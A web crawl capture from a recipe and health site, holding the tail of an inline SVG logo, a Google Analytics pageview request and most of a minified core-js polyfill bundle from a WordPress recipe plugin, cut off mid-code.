stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BP)" d="M571.672 113.512s5.422 6.832 15.527 5.89c-.001 0-8.88.083-15.527-5.89z"/><linearGradient id="BQ" gradientUnits="userSpaceOnUse" x1="605.246" y1="112.01" x2="546.069" y2="99.25"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BQ)" d="M581.386 114.933c5.807.346 10.44-2.8 11.504-3.57l-6.757-2.998c-4.548 4.048-9.665 2.886-9.665 2.886 4.642.27 8.405-2.05 9.623-2.904l-6.913-3.213c-2.697 2.255-5.654 1.575-5.654 1.575 2.57.15 4.7-1.015 5.6-1.607l-11.87-5.798s5.008 2.35 12.318 5.484c.01-.007.02-.018.02-.018-.003.008-.01.01-.02.018l2.803 1.2c-.2-1.102-.797-3.434-2.654-5.205 0 0 2.524 1.71 2.722 5.232l7.165 2.944c-.2-1.483-1.068-5.876-4.475-9.12 0 0 4.403 2.988 4.518 9.147l6.864 2.672c-.22-1.688-1.21-6.88-5.237-10.718 0 0 5.172 3.507 5.283 10.742 4.742 1.794 9.197 3.68 13.83 5.114l-.577 1.156c-4.758-1.597-10.35-3.762-16.902-6.573-5.37 4.974-11.525 3.564-11.525 3.564z"/><defs ><path id="BS" d="M364.02 773.733c0-.935.748-1.775 1.775-1.775h38.687c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-25.885v11.587h21.306a1.84 1.84 0 0 1 1.775 1.775v10.186c0 1.028-.84 1.775-1.775 1.775h-21.306v12.615h25.885c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-38.687c-1.027 0-1.775-.84-1.775-1.775v-61.86z"/><path id="BT" d="M427.188 785.694h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.49c1.028 0 1.775.84 1.775 1.775v10.186c0 .935-.747 1.775-1.775 1.775h-13.362v49.9c0 .935-.842 1.775-1.775 1.775h-11.214a1.84 1.84 0 0 1-1.775-1.775v-49.9z"/><path id="BU" d="M583.797 771.117c7.85 0 16.446 3.27 22.8 8.783.84.654.935 1.775.188 2.523l-7.383 7.85c-.747.654-1.775.654-2.522.094-3.55-3.27-7.663-4.485-12.24-4.485-10.186 0-18.41 8.597-18.41 18.876 0 10.186 8.316 18.596 18.502 18.596 2.7 0 5.514-.374 8.317-1.495v-5.42h-5.888c-1.027 0-1.775-.747-1.775-1.682v-9.25c0-1.028.748-1.775 1.775-1.775h18.783c.934 0 1.682.84 1.682 1.775l.094 25.137c0 .467-.374 1.214-.748 1.494 0 0-9.625 6.074-23.174 6.074-18.596 0-33.547-14.764-33.547-33.453s14.95-33.64 33.546-33.64z"/><path id="BV" d="M1024.18 773.733a1.84 1.84 0 0 1 1.775-1.775h11.12c1.028 0 1.775.84 1.775 1.775v23.548h26.726v-23.548c0-.935.747-1.775 1.775-1.775h11.12c.934 0 1.775.84 1.775 1.775v61.86c0 .935-.842 1.775-1.775 1.775h-11.12c-1.028 0-1.775-.84-1.775-1.775v-24.576h-26.726v24.576c0 .935-.747 1.775-1.775 1.775h-11.12a1.84 1.84 0 0 1-1.775-1.775v-61.86z"/></defs></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1646473991&t=pageview&_s=1&dl=https%3A%2F%2Fwww.organicfacts.net%2Fmen-research-women&ul=en-us%40posix&dt=Men%20More%20Likely%20Than%20Women%20To%20Frame%20Their%20Research%20Positively%20%7C%20Organic%20Facts&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1129228689&gjid=1706873993&cid=68065.1765389945&tid=UA-484398-2&_gid=1640956845.1765389945&_r=1&_slc=1&z=1976723084
body_size: -452
content:
2,cG-LK3BRWWXGX

--- FILE ---
content_type: application/javascript
request_url: https://www.organicfacts.net/wp-content/plugins/wp-recipe-maker-premium/dist/public-elite.js?ver=4.2.1
body_size: 44209
content:
var WPRecipeMakerPremium=WPRecipeMakerPremium||{};WPRecipeMakerPremium["public-elite"]=function(t){function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}var e={};return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n(n.s=652)}([function(t,n,e){var i=e(2),r=e(22),o=e(12),s=e(13),a=e(18),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});_&&(e=n);for(u in e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,n,e){var i=e(4);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,e){var i=e(51)("wks"),r=e(33),o=e(2).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},function(t,n,e){t.exports=!e(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(1),r=e(94),o=e(23),s=Object.defineProperty;n.f=e(6)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(25),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){var i=e(24);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(7),r=e(32);t.exports=e(6)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(2),r=e(12),o=e(11),s=e(33)("src"),a=Function.toString,c=(""+a).split("toString");e(22).inspectSource=function(t){return a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(3),o=e(24),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n,e){var i=e(47),r=e(24);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(48),r=e(32),o=e(15),s=e(23),a=e(11),c=e(94),u=Object.getOwnPropertyDescriptor;n.f=e(6)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(11),r=e(9),o=e(69)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,n,e){var i=e(10);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n,e){"use strict";var i=e(3);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},,function(t,n){var e=t.exports={version:"2.5.3"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t))return t;var e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){var i=e(0),r=e(22),o=e(3);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(18),r=e(47),o=e(9),s=e(8),a=e(86);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(6)){var i=e(34),r=e(2),o=e(3),s=e(0),a=e(61),c=e(92),u=e(18),f=e(40),l=e(32),p=e(12),h=e(42),_=e(25),d=e(8),g=e(120),v=e(36),m=e(23),y=e(11),w=e(49),b=e(4),x=e(9),S=e(83),O=e(37),E=e(17),P=e(38).f,I=e(85),C=e(33),M=e(5),T=e(27),$=e(52),k=e(59),A=e(88),F=e(45),z=e(56),j=e(39),N=e(87),R=e(110),L=e(7),D=e(16),W=L.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,J=T(0),K=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=M("iterator"),dt=M("toStringTag"),gt=C("typed_constructor"),vt=C("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Ct(k(t,t[vt]),n)},Ct=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Mt=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,p=I(a);if(void 0!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return R.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,K(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){J(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},zt=function(t,n){return It(this,lt.call(Et(this),t,n))},jt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Rt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Rt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Rt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=Lt,L.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:zt,set:jt,constructor:function(){},toString:pt,toLocaleString:At}),Mt(Wt,"buffer","b"),Mt(Wt,"byteOffset","o"),Mt(Wt,"byteLength","l"),Mt(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Ct(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&z(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Ct(_,e):Tt.call(_,e):new v(g(e))}),J(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var C=S[_t],M=!!C&&("values"==C.name||void 0==C.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),j(u),s(s.P+s.F*St,u,{set:jt}),s(s.P+s.F*!M,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:zt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=M?C:T,i||M||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(115),r=e(0),o=e(51)("metadata"),s=o.store||(o.store=new(e(118))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n,e){var i=e(33)("meta"),r=e(4),o=e(11),s=e(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(3)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(5)("unscopables"),r=Array.prototype;void 0==r[i]&&e(12)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n){t.exports=!1},function(t,n,e){var i=e(96),r=e(70);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(25),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(1),r=e(97),o=e(70),s=e(69)("IE_PROTO"),a=function(){},c=function(){var t,n=e(67)("iframe"),i=o.length;for(n.style.display="none",e(71).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(96),r=e(70).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(2),r=e(7),o=e(6),s=e(5)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(18),r=e(108),o=e(83),s=e(1),a=e(8),c=e(85),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(13);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(7).f,r=e(11),o=e(5)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(0),r=e(24),o=e(3),s=e(73),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},function(t,n,e){var i=e(19);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){var i=e(19),r=e(5)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n){t.exports=window.jQuery},function(t,n,e){var i=e(2),r=i["__core-js_shared__"]||(i["__core-js_shared__"]={});t.exports=function(t){return r[t]||(r[t]={})}},function(t,n,e){var i=e(15),r=e(8),o=e(36);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(19);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(4),r=e(19),o=e(5)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(5)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(1);t.exports=function(){var t=i(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){"use strict";var i=e(12),r=e(13),o=e(3),s=e(24),a=e(5);t.exports=function(t,n,e){var c=a(t),u=e(s,c,""[t]),f=u[0],l=u[1];o(function(){var n={};return n[c]=function(){return 7},7!=""[t](n)})&&(r(String.prototype,t,f),i(RegExp.prototype,c,2==n?function(t,n){return l.call(t,this,n)}:function(t){return l.call(t,this)}))}},function(t,n,e){var i=e(1),r=e(10),o=e(5)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||void 0==(e=i(s)[o])?n:r(e)}},function(t,n,e){"use strict";var i=e(2),r=e(0),o=e(13),s=e(42),a=e(30),c=e(41),u=e(40),f=e(4),l=e(3),p=e(56),h=e(43),_=e(74);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),C=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return void 0!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||C)&&(S("delete"),S("has"),g&&S("get")),(C||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var i,r=e(2),o=e(12),s=e(33),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(34)||!e(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(2)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(18),s=e(41);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),void 0==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},function(t,n){var e;e=function(){return this}();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},,function(t,n,e){var i=e(4),r=e(2).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(2),r=e(22),o=e(34),s=e(95),a=e(7).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(51)("keys"),r=e(33);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(2).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(4),r=e(1),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(18)(Function.call,e(16).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(4),r=e(72).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(25),r=e(24);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var 